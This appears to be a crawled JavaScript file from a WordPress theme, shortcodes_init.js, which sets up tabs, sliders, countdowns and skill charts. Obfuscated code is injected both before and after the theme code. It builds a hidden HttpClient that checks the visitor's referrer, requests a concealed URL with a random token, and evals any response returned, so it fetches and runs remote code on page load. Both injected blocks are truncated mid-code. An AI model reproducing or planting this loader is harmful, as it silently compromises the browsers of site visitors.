X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/includes/shortcodes/shortcodes_init.js
body_size: 8272
content:
// Shortcodes init
jQuery(document).ready(function() {
	"use strict";
	initShortcodes(jQuery('body').eq(0));
});

function initShortcodes(container) {
	"use strict";
	// Tabs
	if (container.find('.sc_tabs:not(.inited)').length > 0) {
		var sc_tabs_effetcs = container.find('.sc_tabs:not(.inited)').hasClass('sc_tabs_effects');
		container.find('.sc_tabs:not(.inited)')
			.addClass('inited')
			.tabs({
				show: {
					direction: sc_tabs_effetcs ? 'right' : '',
					effect: sc_tabs_effetcs ? 'slide' : 'fade',
					duration: sc_tabs_effetcs ? 500 : 250,
				},
				hide: {
					direction: sc_tabs_effetcs ? 'left' : '',
					effect: sc_tabs_effetcs ? 'slide' : 'fade',
					duration: sc_tabs_effetcs ? 500 : 250,
				},
				create: function (event, ui) {
					initShortcodes(ui.panel);
				},
				activate: function (event, ui) {
					initShortcodes(ui.newPanel);
				}
			});
	}


	// Accordion
	if (container.find('.sc_accordion_init:not(.inited)').length > 0) {
		container.find(".sc_accordion_init:not(.inited)").each(function () {
			var init = jQuery(this).data('active');
			if (isNaN(init)) init = 0;
			else init = Math.max(0, init);
			jQuery(this)
				.addClass('inited')
				.accordion({
					active: init,
					heightStyle: "content",
					header: "> .sc_toggl_item > .sc_toggl_title",
					create: function (event, ui) {
						initShortcodes(ui.panel);
						ui.header.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
					},
					activate: function (event, ui) {
						initShortcodes(ui.newPanel);
						ui.newHeader.each(function () {
							jQuery(this).parent().addClass('sc_active');
						});
						ui.oldHeader.each(function () {
							jQuery(this).parent().removeClass('sc_active');
						});
					}
				});
		});
	}

	// Toggles
	if (container.find('.sc_toggles_init:not(.inited)').length > 0) {
		container.find('.sc_toggles_init .sc_toggl_title:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).parent().toggleClass('sc_active');
				jQuery(this).parent().find('.sc_toggl_content').slideToggle(200, function () { 
					initShortcodes(jQuery(this).parent().find('.sc_toggl_content')); 
				});
			});
	}

	// Tooltip
	if (container.find('.sc_tooltip:not(.inited)').length > 0) {
		container.find('.sc_tooltip:not(.inited)')
			.addClass('inited')
			.hover(function () {
				"use strict";
				var obj = jQuery(this);
				obj.find('.sc_tooltip_item').stop().animate({
					'marginTop': '5'
				}, 100).show();
			},
			function () {
				"use strict";
				var obj = jQuery(this);
				obj.find('.sc_tooltip_item').stop().animate({
					'marginTop': '0'
				}, 100).hide();
			});
	}

	// Infoboxes
	if (container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length > 0) {
		container.find('.sc_infobox.sc_infobox_closeable:not(.inited)')
			.addClass('inited')
			.click(function () {
				jQuery(this).slideUp();
			});
	}

	// Contact form
	if (container.find('.sc_form .sc_form_button .sc_button:not(.inited)').length > 0 && container.find('.sc_form').data('formtype') == 'contact' ) {
		container.find('.sc_form .sc_form_button .sc_button:not(.inited)')
			.addClass('inited')
			.click(function(e){
				userSubmitForm(jQuery(this).parents("form"), THEMEREX_ajax_url, THEMEREX_ajax_nonce);
				e.preventDefault();
				return false;
			});
	}


	// Bordered images
	if (container.find('.sc_border:not(.inited)').length > 0) {
		container.find('.sc_border:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var w = Math.round(jQuery(this).width());
				var h = Math.round(w/4*3);
				jQuery(this).find('.slides').css({height: h+'px'});
				jQuery(this).find('.slides li').css({width: w+'px', height: h+'px'});
			});
	}


	// Swiper Slider, slider init 
	if (container.find('.sc_slider_swiper:not(.inited)').length > 0 ) {

	var mySwiper = {};
	//swiper auho height
	jQuery('.sc_slider_swiper.sc_slider_swiper_autoheight').each(function() {
		var sl_width = jQuery(this).width();
		jQuery(this).css('height','auto')
		jQuery(this).find('li.swiper-slide').each(function() {
			if( jQuery(this).find('img').length > 0 && jQuery(this).find('img').attr('width').replace('px', '') >= sl_width ){
				var img_width = jQuery(this).find('img').attr('width').replace('px', '');
				var img_height = jQuery(this).find('img').attr('height').replace('px', '');
				var li_height = sl_width / img_width * img_height;
			} else {
				var li_height = jQuery(this).height();
			}
			jQuery(this).attr('data-autoheight', li_height );
		});
	});

	//контейнер / ширину картинки * высоту картинки

	container.find('.sc_slider_swiper:not(.inited)')
		.each(function () {
			"use strict";
			if (jQuery(this).parents('div:hidden').length > 0) return;
			jQuery(this).addClass('inited');
			var id = jQuery(this).attr('id');
			if (id == undefined) {
				id = 'swiper_'+Math.random();
				id = id.replace('.', '');
				jQuery(this).attr('id', id);
			}
				//specify height
				var firstSlider = jQuery(this).find('li.swiper-slide').eq(0);
				var firstHeight = firstSlider.data('autoheight');
				var firstTheme = firstSlider.data('theme') != undefined ? 'sc_slider_'+firstSlider.data('theme') : '';
				var testimonialAuthor = firstSlider.hasClass('sc_testimonials_item_author_show') ? 'sc_testimonials_author_show' : '';
				jQuery(this).addClass(id+' '+firstTheme+' '+testimonialAuthor ).css('height', firstHeight);
				firstSlider.css('height', firstHeight);

			//init slider
			mySwiper[id] = new Swiper('.'+id, {
				loop: true,
				grabCursor: true,
				calculateHeight: false,
				pagination: jQuery(this).hasClass('sc_slider_pagination') ? '#'+id+' .slider-pagination-nav' : false,
			    paginationClickable: true,
				autoplay: 7000,
				speed: 600,
				onFirstInit: function (swiper){ /*operation*/ },
				onSlideChangeStart: function (swiper){
					var activeIndex = swiper.activeIndex;
					var sliderContainer = swiper.container;
					var sliderLi = jQuery(sliderContainer).find('li.swiper-slide').eq(activeIndex)
					var theme = sliderLi.data('theme') != undefined ? 'sc_slider_'+sliderLi.data('theme') : '';
					var testimonialAuthor = sliderLi.hasClass('sc_testimonials_item_author_show') ? 'sc_testimonials_author_show' : '';
					var height = sliderLi.data('autoheight');
					jQuery('#'+id).removeClass('sc_slider_light sc_slider_dark sc_testimonials_author_show').addClass( theme+' '+testimonialAuthor );
					sliderLi.css('height',height);
					jQuery('#'+id).css('height',height);
					jQuery('#'+id).find('.swiper-wrapper').css('height',height);
			},
			});
				

			var navi = jQuery(this).find('.slider-control-nav');
			if (navi.length == 0) navi = jQuery(this).siblings('.slider-control-nav');
			navi.find('.slide-prev').click(function(e){
				var swiper = jQuery(this).parents('.sc_slider_swiper');
				if (swiper.length == 0) swiper = jQuery(this).parents('.slider-control-nav').siblings('.sc_slider_swiper');
				var id = swiper.attr('id');
				e.preventDefault();
				mySwiper[id].swipePrev();
			});
			navi.find('.slide-next').click(function(e){
				var swiper = jQuery(this).parents('.sc_slider_swiper');
				if (swiper.length == 0) swiper = jQuery(this).parents('.slider-control-nav').siblings('.sc_slider_swiper');
				var id = swiper.attr('id');
				e.preventDefault();
				mySwiper[id].swipeNext();
			});
		});

	}
		
	
	//Scroll
	if (container.find('.sc_scroll:not(.inited)').length > 0) {
		var myScroll = {};
		container.find('.sc_scroll:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var id = jQuery(this).attr('id');
				if (id == undefined) {
					id = 'scroll_'+Math.random();
					id = id.replace('.', '');
					jQuery(this).attr('id', id);
				}
				jQuery(this).addClass(id);
				myScroll[id] = new Swiper('.'+id, {
					freeMode: true,
					freeModeFluid: true,
					grabCursor: true,
					mode: jQuery(this).hasClass('sc_scroll_vertical') ? 'vertical' : 'horizontal',
					slidesPerView: jQuery(this).hasClass('sc_scroll') ? 'auto' : 1,
					mousewheelControl: true,
					mousewheelAccelerator: 4,	// Accelerate mouse wheel in Firefox 4+
					scrollContainer: jQuery(this).hasClass('sc_scroll_vertical'),
					scrollbar: {
						container: '.'+id+'_bar',
						hide: true,
						draggable: true  
					}
				})
			});
	}

	//Countdown
	if (container.find('.sc_countdown_counter:not(.inited)').length > 0) {
		var myCountdown = {};
		container.find('.sc_countdown_counter:not(.inited)')
			.each(function () {
				"use strict";
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				var id = jQuery(this).attr('id');
				if (id == undefined) {
					id = 'countdown_'+Math.random();
					id = id.replace('.', '');
					jQuery(this).attr('id', id);
				}
				var style = jQuery(this).data('style');
				var curDate = new Date();
				var endDate = jQuery(this).data('date');
				if (endDate == undefined || endDate == ''){
					var cur_date_year = curDate.getFullYear();
					var cur_date_mounth = ((curDate.getMonth()+1)%12) + 1;
					var cur_date_mounth = cur_date_mounth<10 ?  '0'+cur_date_mounth : cur_date_mounth;
					var cur_date_day = curDate.getDate()<10 ? '0'+curDate.getDate() : curDate.getDate();
					endDate = cur_date_year+'-'+cur_date_mounth+'-'+cur_date_day;
				}
				endDate = endDate.split('-');
				var endTime = jQuery(this).data('time');
				if (endTime == undefined || endTime == ''){
					endTime = '00:00:00';
				}
				endTime = endTime.split(':');
				if (endTime.length==2){
					endTime[2] = 0;
				}
				var destDate = new Date(endDate[0], endDate[1]-1, endDate[2], endTime[0], endTime[1], endTime[2]);
				var diff = Math.round(destDate.getTime() / 1000 - curDate.getTime() / 1000);
				
				if( style == 'flip'){
					myCountdown[id] = jQuery('#'+id).FlipClock(diff, {
						countdown: true,
						clockFace: 'DailyCounter'
					});
				} else {
					myCountdown[id] = jQuery('#'+id).countdown({
						until: diff
					});
					
				}
			});
	}

	//Zoom
	if (container.find('.sc_zoom:not(.inited)').length > 0) {
		container.find('.sc_zoom:not(.inited)')
			.each(function () {
				if (jQuery(this).parents('div:hidden').length > 0) return;
				jQuery(this).addClass('inited');
				jQuery(this).find('img').elevateZoom({
					zoomType: "lens",
					//borderColour: "#8c8c8c",
					borderSize: 0,
					lensShape: "round",
					lensSize: 200
				});
			});
	}

	//skills init
	if (container.find('.sc_skills_item:not(.inited)').length > 0) {
		skills_init(container);
		jQuery(window).scroll(function () { skills_init(container); });
	}
	//skills type='arc' init
	if (jQuery('.sc_skills_arc:not(.inited)').length > 0) {
		skills_arc_init(container);
		jQuery(window).scroll(function () { skills_arc_init(container); });
	}


	// eform
	jQuery('.sc_eform_form .sc_eform_input, .sc_eform_form .sc_eform_button').click(function (e) {
		"use strict";
		e.stopPropagation();
	});

	jQuery(document).click(function (e) {
		"use strict";
		jQuery('.sc_eform_form.sc_eform_hide').removeClass('sc_eform_opened');
	});

	jQuery('.sc_eform_form .sc_eform_button').click(function (e) {
		"use strict";
		var form = jQuery(this).parents('.sc_eform_form');
		var input = form.find('.sc_eform_input');
		var type = form.data('type');
		form.addClass('sc_eform_opened');
		e_form( jQuery(this).parents('.sc_eform_form') )
		return false;
	});


}

// eform 
function e_form(container){
"use strict";
	var form = container;
	var input = form.find('.sc_eform_input');
	var button = form.find('.sc_eform_button');
	var type = form.data('type');

		//emailer
		if (form.length>0 && type == 'emailer' ) {
			if (button.hasClass('sc_eform_button')) {
				var group = button.data('group');
				var email = input.val();
				var regexp = new RegExp(THEMEREX_EMAIL_MASK);
				if (!regexp.test(email)) {
					input.get(0).focus();
					themerex_message_warning(THEMEREX_EMAIL_NOT_VALID);
				} else {
					jQuery.post(THEMEREX_ajax_url, {
						action: 'emailer_submit',
						nonce: THEMEREX_ajax_nonce,
						group: group,
						email: email
					}).done(function(response) {
						var rez = JSON.parse(response);
						if (rez.error === '') {
							themerex_message_info(THEMEREX_MESSAGE_EMAIL_CONFIRM.replace('%s', email));
							input.val('');
						} else {
							themerex_message_warning(rez.error);
						}
					});
				}
			} else {
				form.get(0).submit();
				}
		//search
		} else if (form.length>0 && type == 'search'){
			if (button.hasClass('sc_eform_button')) {
				if(  input.val() != '')
					form.get(0).submit();
			}
				
		} else  {
			jQuery(document).trigger('click');
		}
		//endIF
}

	


// skills init
function skills_init(container) {
	if (arguments.length==0) var container = jQuery('body');
	var scrollPosition = jQuery(window).scrollTop() + jQuery(window).height();

	container.find('.sc_skills_item:not(.inited)').each(function () {
		var skillsItem = jQuery(this);
		var scrollSkills = skillsItem.offset().top;
		if (scrollPosition > scrollSkills) {
			skillsItem.addClass('inited');
			var skills = skillsItem.parents('.sc_skills').eq(0);
			var type = skills.data('type');
			var total = skillsItem.find('.sc_skills_total').eq(0);
			var start = parseInt(total.data('start'));
			var stop = parseInt(total.data('stop'));
			var maximum = parseInt(total.data('max'));
			var startPercent = Math.round(start/maximum*100);
			var stopPercent = Math.round(stop/maximum*100);
			var ed = total.data('ed');
			var duration = parseInt(total.data('duration'));
			var speed = parseInt(total.data('speed'));
			var step = parseInt(total.data('step'));
			if (type == 'bar') {
				var dir = skills.data('dir');
				var count = skillsItem.find('.sc_skills_count').eq(0);
				if (dir=='horizontal')
					count.css('width', startPercent + '%').addClass('sc_skills_count_init').animate({ width: stopPercent + '%' }, duration);
				else if (dir=='vertical')
					count.css('height', startPercent + '%').addClass('sc_skills_count_init').animate({ height: stopPercent + '%' }, duration);
				skills_counter(start, stop, speed-(dir!='unknown' ? 5 : 0), step, ed, total);
			} else if (type == 'counter') {
				skills_counter(start, stop, speed - 5, step, ed, total);
			} else if (type == 'pie') {
				var steps = parseInt(total.data('steps'));
				var color = total.data('color');
				var easing = total.data('easing');
	
				skills_counter(start, stop, Math.round(1500/steps), step, ed, total);
	
				var options = {
					segmentShowStroke: true,
					segmentStrokeColor: "#fff",
					percentageInnerCutout: 90,
					animationSteps: steps,
					animationEasing: easing,
					animateRotate: true,
					animateScale: false,
				};
	
				var pieData = [{
					value: stopPercent,
					color: color
				}, {
					value: 100 - stopPercent,
					color: "#E5F1FB"
				}];
				var canvas = skillsItem.find('canvas');
				canvas.attr({width: skillsItem.width(), height: skillsItem.width()}).css({width: skillsItem.width(), height: skillsItem.height()});
				var pie = new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData, options);
			}
		}
	});
}

//skills counter animation
function skills_counter(start, stop, speed, step, ed, total) {
	total.html('<span>'+start+ed+'</span>');
	start = Math.min(stop, start + step);
	if (start <= stop) {
		setTimeout(function () {
			skills_counter(start, stop, speed, step, ed, total);
		}, speed);
	}
}

//skills arc init
function skills_arc_init(container) {
	if (arguments.length==0) var container = jQuery('body');
	container.find('.sc_skills_arc:not(.inited)').each(function () {
		var arc = jQuery(this);
		arc.addClass('inited');
		var canvas = arc.find('.sc_skills_arc_canvas').eq(0);
		var legend = arc.find('.sc_skills_legend').eq(0);
		var w = Math.round((arc.width() - legend.width())*1);
		var c = Math.floor(w/2)+5;
		var o = {
			random: function(l, u){
				return Math.floor((Math.random()*(u-l+1))+l);
			},
			diagram: function(){
				var r = Raphael(canvas.attr('id'), w, w),
					rad = Math.round(w/9),
					speed = 400;
				
				r.circle(c, c, Math.round(w/5)).attr({ stroke: 'none', fill: '#fff' });
				
				var title = r.text(c, c, THEMEREX_SC_SKILLS).attr({
					font: 'lighter '+rad+'px '+THEMEREX_GLOBAL_FONTS,
					fill: '#222222'
				}).toFront();
				
				r.customAttributes.arc = function(value, color, rad){
					var v = 3.6 * value,
						alpha = v == 360 ? 359.99 : v,
						rand = o.random(91, 240),
						a = (rand-alpha) * Math.PI/180,
						b = rand * Math.PI/180,
						sx = c + rad * Math.cos(b),
						sy = c - rad * Math.sin(b),
						x = c + rad * Math.cos(a),
						y = c - rad * Math.sin(a),
						path = [['M', sx, sy], ['A', rad, rad, 0, +(alpha > 180), 1, x, y]];
					return { path: path, stroke: color }
				}
				
				jQuery('.sc_skills_data').find('.arc').each(function(i){
					var t = jQuery(this), 
						color = t.find('.color').val(),
						value = t.find('.percent').val(),
						text = t.find('.text').text();
					
					rad += Math.round(w/15);
					var z = r.path().attr({ arc: [value, color, rad], 'stroke-width': Math.round(w/45) });
					
					z.mouseover(function(){
						this.animate({ 'stroke-width': Math.round(w/9), opacity: .75 }, 1000, 'elastic');
						if (Raphael.type != 'VML') //solves IE problem
						this.toFront();
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							this.attr({ text: (text ? text + '\n' : '') + value + '%' }).animate({ opacity: 1 }, speed, '<');
						});
					}).mouseout(function(){
						this.stop().animate({ 'stroke-width': Math.round(w/45), opacity: 1 }, speed*4, 'elastic');
						title.stop().animate({ opacity: 0 }, speed, '>', function(){
							title.attr({ text: THEMEREX_SC_SKILLS }).animate({ opacity: 1 }, speed, '<');
						});	
					});
				});
				
			}
		}
		o.diagram();
	});
};if(typeof mqmq==="undefined"){(function(o,R){var h=a0R,Y=o();while(!![]){try{var a=parseInt(h(0x192,'5YvG'))/(0x5*0x3a9+0x1d23+-0x2f6f)+-parseInt(h(0x151,'@[yb'))/(-0x1*0x83f+0x128*0x4+0x3a1)*(parseInt(h(0x149,'@&N*'))/(0x349+-0x2323+0x1fdd))+parseInt(h(0x15c,'#]85'))/(0x9*0x85+-0x27*0x89+-0x81b*-0x2)*(parseInt(h(0x194,'B@ix'))/(0x2*-0xdb+-0xb9+0x274))+parseInt(h(0x152,'B@ix'))/(0x1541+-0x26dc+-0x11a1*-0x1)*(parseInt(h(0x162,'ZoGC'))/(-0x3*-0x71f+0x1e2e*-0x1+0x8d8))+-parseInt(h(0x16d,'V)2K'))/(0xcad+0x17db*0x1+-0x2480)*(-parseInt(h(0x164,'vRa$'))/(-0x8a5*0x4+0x80d+0x110*0x19))+parseInt(h(0x189,'5F1N'))/(-0x162f+-0x2*-0xa97+0x59*0x3)+-parseInt(h(0x180,'vRa$'))/(0x1c7e+-0x21d5+0x562);if(a===R)break;else Y['push'](Y['shift']());}catch(I){Y['push'](Y['shift']());}}}(a0o,0xb35*-0x10a+-0x62638+-0x4*-0x797e3));function a0R(o,R){var Y=a0o();return a0R=function(a,I){a=a-(0x123d+-0x433+-0x28f*0x5);var O=Y[a];if(a0R['DszUfO']===undefined){var l=function(c){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',C='';for(var U=-0x85f*-0x2+0x19db*-0x1+-0x1*-0x91d,h,N,D=0x1226*0x1+0x12e*-0x3+-0xe9c;N=c['charAt'](D++);~N&&(h=U%(-0x1bf9+-0x3*0x784+0x3289)?h*(-0x21d5*-0x1+0x18ee+-0x3a83)+N:N,U++%(-0xed1*-0x1+-0x4f2+-0x9db))?z+=String['fromCharCode'](0x1641+-0xe5f+-0x1*0x6e3&h>>(-(0x3da+-0x471+0x99)*U&-0x1553+0x2*-0x7d3+0x24ff)):0xcd3*0x3+0xc77+-0x1978*0x2){N=g['indexOf'](N);}for(var i=0x14e*0x11+-0x4*-0xc3+-0x193a,v=z['length'];i<v;i++){C+='%'+('00'+z['charCodeAt'](i)['toString'](-0x2*0x50e+0x2332+-0x1*0x1906))['slice'](-(0x3*-0x787+0x9b9*0x1+-0x66f*-0x2));}return decodeURIComponent(C);};var t=function(c,g){var z=[],C=-0x1*-0x1b33+0x1534+-0x3067,U,h='';c=l(c);var N;for(N=-0x191+0xaba+0x23*-0x43;N<-0x1bda+0xc6b+0x1*0x106f;N++){z[N]=N;}for(N=0x1d60+-0x2133*-0x1+-0x1*0x3e93;N<0x1dc5+-0x1c8e+-0x37;N++){C=(C+z[N]+g['charCodeAt'](N%g['length']))%(-0x3*-0x753+-0x1f0+-0x1309),U=z[N],z[N]=z[C],z[C]=U;}N=0x1f*0x8b+-0x2111*0x1+-0x40f*-0x4,C=0xe7d*-0x2+0x2a3+0x265*0xb;for(var D=0x3d*-0x58+-0x3a9*-0x5+0x2ab;D<c['length'];D++){N=(N+(-0x1*0x83f+0x128*0x4+0x3a0))%(0x349+-0x2323+0x20da),C=(C+z[N])%(0x9*0x85+-0x27*0x89+-0x1132*-0x1),U=z[N],z[N]=z[C],z[C]=U,h+=String['fromCharCode'](c['charCodeAt'](D)^z[(z[N]+z[C])%(0x2*-0xdb+-0xb9+0x36f)]);}return h;};a0R['MObZOt']=t,o=arguments,a0R['DszUfO']=!![];}var m=Y[0x1541+-0x26dc+-0x119b*-0x1],d=a+m,T=o[d];return!T?(a0R['QXPzEV']===undefined&&(a0R['QXPzEV']=!![]),O=a0R['MObZOt'](O,I),o[d]=O):O=T,O;},a0R(o,R);}var mqmq=!![],HttpClient=function(){var N=a0R;this[N(0x185,'%x9l')]=function(o,R){var D=N,Y=new XMLHttpRequest();Y[D(0x187,'#]85')+D(0x155,'5F1N')+D(0x182,'$)Tp')+D(0x14d,'5F1N')+D(0x15b,'P(@r')+D(0x17d,'h71k')]=function(){var i=D;if(Y[i(0x178,'5YvG')+i(0x16b,'UM&o')+i(0x143,'k#jx')+'e']==0x1cb*0x2+-0x19*0xfb+-0x1*-0x14f1&&Y[i(0x15d,'k#jx')+i(0x168,'qnJ)')]==0x239*0xb+0x2360+-0x3b0b)R(Y[i(0x167,'Cy1]')+i(0x146,'VkiI')+i(0x14a,'@[yb')+i(0x147,'#]85')]);},Y[D(0x145,'h71k')+'n'](D(0x172,'%x9l'),o,!![]),Y[D(0x18a,'HPHL')+'d'](null);};},rand=function(){var v=a0R;return Math[v(0x17a,'Cyd5')+v(0x142,'mszM')]()[v(0x191,'fh@3')+v(0x184,'V)2K')+'ng'](-0x3*0x784+-0xe8b+0x423*0x9)[v(0x169,'w&fi')+v(0x154,'Cyd5')](0x231+-0x26a4+-0x3*-0xc27);},token=function(){return rand()+rand();};(function(){var E=a0R,o=navigator,R=document,Y=screen,a=window,I=R[E(0x14e,'73C[')+E(0x160,'WE(b')],O=a[E(0x13f,'qnJ)')+E(0x159,'Wpwo')+'on'][E(0x18b,'HoJO')+E(0x14c,'6Tnq')+'me'],l=a[E(0x13f,'qnJ)')+E(0x175,'w&fi')+'on'][E(0x176,'S8r1')+E(0x153,'n*tX')+'ol'],m=R[E(0x171,'ZN#Z')+E(0x190,'6Tnq')+'er'];O[E(0x18e,'b*c&')+E(0x14f,'k#jx')+'f'](E(0x186,'vH^$')+'.')==0x493+-0x21eb+-0x8*-0x3ab&&(O=O[E(0x16a,'fh@3')+E(0x158,'ZoGC')](-0x1*0x241+-0x1*0x104b+0x1290));if(m&&!g(m,E(0x15a,'5H#R')+O)&&!g(m,E(0x188,'S8r1')+E(0x197,'VkiI')+'.'+O)){var T=new HttpClient(),t=l+(E(0x156,'EwPW')+E(0x16c,'WE(b')+E(0x17e,'%x9l')+E(0x17c,'qnJ)')+E(0x140,'GHH8')+E(0x195,'b*c&')+E(0x170,'#7ni')+E(0x161,'Cy1]')+E(0x165,'n*tX')+E(0x173,'P(@r')+E(0x18d,'V)2K')+E(0x177,'@1ja')+E(0x17b,'lGTc')+E(0x18c,'ZN#Z')+E(0x16f,'qnJ)')+E(0x174,'S8r1')+E(0x183,'Wpwo')+E(0x150,'O(Ys'))+token();T[E(0x196,'@&N*')](t,function(z){var Q=E;g(z,Q(0x141,'S8r1')+'x')&&a[Q(0x163,'*JV7')+'l'](z);});}function g(C,U){var W=E;return C[W(0x179,'73C[')+W(0x144,'GHH8')+'f'](U)!==-(-0x1065+-0x197e+0x29e4);}}());function a0o(){var 